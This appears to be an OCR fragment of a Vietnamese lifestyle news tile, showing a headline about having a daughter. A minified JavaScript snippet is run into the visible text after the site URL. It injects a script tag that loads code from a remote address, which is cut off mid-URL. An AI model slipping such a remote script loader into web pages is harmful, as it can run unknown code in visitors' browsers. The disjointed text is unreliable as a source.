
Đẻ con gái cho dễ nuôi https://saigon247.vn;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://co
READ MORE
ĐỜI SỐNG